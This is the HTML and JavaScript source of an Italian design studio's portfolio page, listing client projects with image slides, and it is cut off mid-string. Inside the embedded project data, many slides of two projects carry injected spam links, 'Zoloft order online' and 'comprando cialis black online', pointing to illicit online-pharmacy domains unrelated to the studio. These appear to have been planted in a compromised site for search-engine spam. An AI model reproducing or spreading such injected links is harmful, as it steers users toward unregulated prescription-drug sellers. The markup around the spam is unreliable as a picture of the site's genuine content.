						<div class="symbol">Cotto Etrusco</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #aa9688;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xcotto_cover-300x225.jpg.pagespeed.ic.z_urdtJBP1.webp" alt="Cotto Etrusco"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6655" class="element  portfolio-category-23 portfolio-category-132 post-6655 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-photography" data-id="8">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Paganelli Mobili" href="http://www.larsenale.it/portfolio/paganelli-mobili/">Paganelli Mobili</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Paganelli Mobili</div>
						<div class="categories">Graphic Design, Photography</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #505100;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xCopertina-Paganelli.jpg.pagespeed.ic.bfNgaxn4-t.webp" alt="Paganelli Mobili"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-62" class="element  portfolio-category-23 portfolio-category-19 post-62 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-print" data-id="9">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Comune di Città di Castello" href="http://www.larsenale.it/portfolio/mirsa/">Comune di Città di Castello</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Comune di Città di Castello</div>
						<div class="categories">Graphic Design, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #e80007;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xcastello_cover.jpg.pagespeed.ic.5NmZbCsdnZ.webp" alt="Comune di Città di Castello"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28973" class="element  portfolio-category-23 portfolio-category-17 post-28973 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity" data-id="10">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Luppolo Made in Italy" href="http://www.larsenale.it/portfolio/luppolo-made-in-italy/">Luppolo Made in Italy</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Luppolo Made in Italy</div>
						<div class="categories">Graphic Design, Identity</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #018470;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2020/02/xCopertina-Luppolo-1.jpg.pagespeed.ic.NQzv6EZaCQ.webp" alt="Luppolo Made in Italy"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-5090" class="element  portfolio-category-132 portfolio-category-19 post-5090 portfolio type-portfolio status-publish hentry portfolio_category-photography portfolio_category-print" data-id="11">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="L&#8217;Antica Deruta" href="http://www.larsenale.it/portfolio/lantica-deruta/">L&#8217;Antica Deruta</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">L&#8217;Antica Deruta</div>
						<div class="categories">Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #b35dc6;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xanticaderuta_cover-300x225.jpg.pagespeed.ic.0HcuiPVGZl.webp" alt="L&#8217;Antica Deruta"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6547" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-6547 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="12">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Centro di Formazione Bufalini" href="http://www.larsenale.it/portfolio/centro-di-formazione-bufalini/">Centro di Formazione Bufalini</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Centro di Formazione Bufalini</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #6ea0c1;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/01/xbufacover.jpg.pagespeed.ic.J0oy7busTr.webp" alt="Centro di Formazione Bufalini"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-41" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-41 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="13">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="CSM" href="http://www.larsenale.it/portfolio/fortaleza-2020/">CSM</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">CSM</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #0a0000;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xCSM_cover-300x225.jpg.pagespeed.ic.1DXNotapZf.webp" alt="CSM"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-5108" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-5108 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="14">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="EuroInfissi" href="http://www.larsenale.it/portfolio/euroinfissi/">EuroInfissi</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">EuroInfissi</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #1cbc77;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xEuroinfissi_cover1.jpg.pagespeed.ic.b3W4v223zC.webp" alt="EuroInfissi"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-157" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-157 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="15">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Ecosanit" href="http://www.larsenale.it/portfolio/mirage/">Ecosanit</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Ecosanit</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #0073cc;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xCopertina-Ecosanit.jpg.pagespeed.ic.Edrgv9GzFe.webp" alt="Ecosanit"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6534" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-19 post-6534 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-print" data-id="16">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Comune di Sansepolcro" href="http://www.larsenale.it/portfolio/comune-di-sansepolcro/">Comune di Sansepolcro</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Comune di Sansepolcro</div>
						<div class="categories">Graphic Design, Identity, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #4d5c7f;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/01/xborgo.jpg.pagespeed.ic.cywadK5bpX.webp" alt="Comune di Sansepolcro"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6567" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-6567 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="17">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Valsovi" href="http://www.larsenale.it/portfolio/valsovi/">Valsovi</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Valsovi</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #6e9124;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/01/xvalsovi_cover.jpg.pagespeed.ic.M40pQLuu67.webp" alt="Valsovi"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-5067" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-5067 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="18">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Tiferno Mobili" href="http://www.larsenale.it/portfolio/tiferno-mobili/">Tiferno Mobili</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Tiferno Mobili</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #b70000;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xtfbn-300x225.jpg.pagespeed.ic.1PLiyfvPYy.webp" alt="Tiferno Mobili"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28267" class="element  portfolio-category-132 post-28267 portfolio type-portfolio status-publish hentry portfolio_category-photography" data-id="19">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Photo" href="http://www.larsenale.it/portfolio/photography/">Photo</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Photo</div>
						<div class="categories">Photography</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #82e829;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xfotoindustriale_cover-300x225.jpg.pagespeed.ic.0GNSvsW9b-.webp" alt="Photo"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
					</div>
</div>

<script>var projectsArray=[["Donati Legnami","<p>Photography, Graphic Design<\/p>\n","","Donati Legnami","","Photography, Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_2.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_8.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Donati-16-05-2012-001.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_5.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_6.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Donati_1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_7.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/tiferno10.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/donati-legnami\/","",[23,17,132,19],28983],["Comune di Citerna","<p>Advertising, Brochure, Poster<\/p>\n","","Comune di Citerna","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/donatello_20121.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/MusicArte.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/memoria.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/fotografia_2013.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Poster-Cit01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/libri.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/futuro_2014.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Citerna-2016.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/citerna-broc-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/citerna-broc-3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/citerna-broc-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/convegno.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/donne_2014.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/variabili_2014.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Poster-Cit02.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/dandaka\/","",[23,17,19],58],["Sogepu","<p>Identity, Advertising<\/p>\n","","Sogepu","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-2.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-5.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/28951\/","",[23,17],28951],["VarLife","<p>Brochure, Depliant, Poster, Calendar<\/p>\n","","VarLife","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/formazione_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/depliant_01_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/depliant_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Poster-SYRMA-90x120_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/vela_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/calendari_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black 